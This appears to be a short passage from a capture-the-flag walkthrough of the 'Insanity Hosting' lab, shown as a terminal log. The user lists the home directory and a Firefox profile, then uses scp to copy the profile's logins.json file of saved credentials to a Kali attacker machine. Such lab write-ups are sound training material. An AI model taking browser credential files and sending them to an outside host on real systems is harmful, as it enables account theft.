 [elliot@insanityhosting ~]$ ls -la
合計 16
drwx------. 5 elliot elliot 144 8月 16 2020 .
drwxr-xr-x. 7 root root 76 8月 16 2020 ..
-rw-------. 1 elliot elliot 100 8月 16 2020 .Xauthority
lrwxrwxrwx. 1 root root 9 8月 16 2020 .bash_history -> /dev/null
-rw-r--r--. 1 elliot elliot 18 4月 1 2020 .bash_logout
-rw-r--r--. 1 elliot elliot 193 4月 1 2020 .bash_profile
-rw-r--r--. 1 elliot elliot 231 4月 1 2020 .bashrc
drwx------. 3 elliot elliot 21 8月 16 2020 .cache
drwx------. 5 elliot elliot 66 8月 16 2020 .mozilla
drwx------. 2 elliot elliot 25 8月 16 2020 .ssh
[elliot@insanityhosting ~]$ ls .mozilla/firefox/esmhp32w.default-default/
AlternateServices.txt addons.json compatibility.ini extension-preferences.json key4.db places.sqlite sessionstore-backups webappsstore.sqlite
SecurityPreloadState.txt bookmarkbackups containers.json extensions logins.json prefs.js sessionstore.jsonlz4 xulstore.json
SiteSecurityServiceState.txt broadcast-listeners.json content-prefs.sqlite extensions.json notificationstore.json saved-telemetry-pings storage
TRRBlacklist.txt cert9.db cookies.sqlite favicons.sqlite permissions.sqlite search.json.mozlz4 storage.sqlite
addonStartup.json.lz4 cert_override.txt datareporting handlers.json pkcs11.txt sessionCheckpoints.json times.json
[elliot@insanityhosting ~]$ scp .mozilla/firefox/esmhp32w.default-default/logins.json kali@192.168.110.141:/home/kali/logins.json
The authenticity of host '192.168.110.141 (192.168.110.141)' can't be established.
ECDSA key fingerprint is SHA256:i9prfsH/zTD++DpDS6js1tEtRDZAagZbvIL08p7O/ys.
ECDSA key fingerprint is MD5:90:d1:23:02:16:e0:95:5d:19:09:7d:6c:f8:b4:2e:b1.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.110.141' (ECDSA) to the list of known hosts.
kali@192.168.110.141's password:
logins.json 100% 575 416.5K